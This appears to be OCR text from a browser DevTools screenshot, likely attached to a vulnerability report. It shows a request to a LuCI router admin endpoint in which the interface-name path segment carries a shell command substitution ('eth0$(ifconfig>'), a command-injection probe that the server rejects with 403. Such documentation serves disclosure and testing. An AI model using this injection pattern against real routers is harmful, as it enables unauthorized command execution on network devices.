 Elements Console Sources Network » 1
Preserve log Disable cache No throttling
Filter Hide data URLs
All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Blocked Requests
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 3
Name Stat... Type Initiator Size Time Waterfall
eth0$(ifconfig%3E 403 doc Other 2.7 94 ...
cascade.css 12 ...
xhr.js 18 ...
mobile.css 57 ...
apply.gif 57
reset.gif
favicon.ico
Open in Sources panel
Open in new tab
Clear browser cache
Clear browser cookies
Copy
Block request URL
Block request domain
Sort By
Header Options
Save all as HAR with content
Save as...
Copy link address
Copy request headers
Copy response headers
Copy response
Copy as PowerShell
Copy as fetch
Copy as Node.js fetch
Copy as cURL (cmd)
Copy as cURL (bash)
Copy all as PowerShell
Copy all as fetch
Copy all as Node.js fetch
Copy all as cURL (cmd)
Copy all as cURL (bash)
Copy all as HAR
7 requests 60. 152 m
Console
top
GET http://192.168.56.123/cgi-bin/luci/admin/
s/realtime/bandwidth_status/eth0$(ifconfig%3E
DevTools failed to load SourceMap: Could not on
n://ncennffkjdiamlpmcbajkmaiiiddgioo/js/xl-co s
code 404, net::ERR_UNKNOWN_URL_SCHEME